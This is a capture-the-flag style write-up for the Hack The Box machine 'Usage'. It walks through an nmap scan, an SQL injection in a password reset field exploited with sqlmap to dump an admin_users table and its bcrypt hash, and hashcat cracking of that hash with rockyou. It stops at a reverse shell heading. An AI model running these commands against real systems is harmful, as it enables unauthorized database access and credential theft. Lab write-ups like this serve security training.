Machine Information #
- Name: Usage
- IP Address: 10.10.11.18
- Difficulty: #Easy
- OS: #Linux
- Points: 20
- Release Date: 13 Apr 2024
Enumeration #
Nmap Scan #
I started the enumeration with an nmap scan:
sudo nmap -sC -sS -sV -p- --min-rate=5000 -vvv -oN Usage.nmap 10.10.11.18
-sC- default scripts to catch low hanging fruit and extra enumeration.--min-rate=5000- speeds things up and HTB boxes can handle it.-p-- scan the entire port range in case the creator is being sneaky.-oN- save the output because you should never have to run a scan twice.
Scan Result
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFfdLKVCM7tItpTAWFFy6gTlaOXOkNbeGIN9+NQMn89HkDBG3W3XDQDyM5JAYDlvDpngF58j/WrZkZw0rS6YqS0=
|   256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHr8ATPpxGtqlj8B7z2Lh7GrZVTSsLb6MkU3laICZlTk
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://usage.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looks like only SSH and HTTP ports are open in this box so the foothold is going to be through a web vulnerability. The HTTP server redirects to http://usage.htb so I added an entry for it in /etc/hosts and reruned the default nmap scripts for HTTP before moving on to the web enumeration phase.
sudo echo '10.10.11.18 usage.htb' >> /etc/hosts
sudo nmap -sC -p 80 usage.htb -oN usage-http.nmap
So far no more information were found.

User flag #
During the exploration of the website, I started looking for input field that were vulnerable to an sql-injection. After a bit of trial and errors, I’ve found that the Reset Password input field was vulnerable to an sql-injection. In the picture bellow you can see that if the classical char ' that is commonly use to spot an sql-injection is used as input the server will respond with an error 500. Nice! I have found first vulnerability that I can now use to gather more information.

SQL Injection Exploitation #
To exploit this vulnerability I used a famous tool called sqlmap. Before running sqlmap I have saved the request that is generated when the sql-injection vulnerability is triggered. To do that I’ve used burp. I used then this query to further the investigation:
sqlmap -r request.txt -p email --batch --level 5 --risk 3 --dbms=mysql --dbs

- information_schema
- performance_schema
- usage_blog
The
usage_blogis the most interesting one, so I refined thesqlmapquery in a way that could scrape the information inside this database.

sqlmap -r request.txt -p email --batch --level 5 --risk 3 --dbms=mysql -D usage_blog --tables --threads 10

The database contained 15 tables, and the admin_users was the most interesting.
I continued to modify the sqlmap query to inspect the admin_user and I hoped to find a password that I could maybe use to login as admin:
sqlmap -r request.txt -p email --batch --level 5 --risk 3 --dbms=mysql -D usage_blog -T admin_users -C username,password --dump --threads 10

admin:$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
Password Cracking #
To crack the password I decided to use hashcat with the rockyou.txt word list.
hashcat -m 3200 -a 0 hash.txt /usr/share/wordlists/rockyou.txt
-m 3200: is used for bcrypt $2*$, Blowfish (Unix) hashes
-a 0: attack mode Straight
hash.txt
$2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
Reverse shell #
After I successfully cracked the hashed passwords, I proceeded to the admin page (http://admin.usage.htb) and logged in using the credentials obtained. After accessing the admin panel, I found some information that can be used for the exploitation.
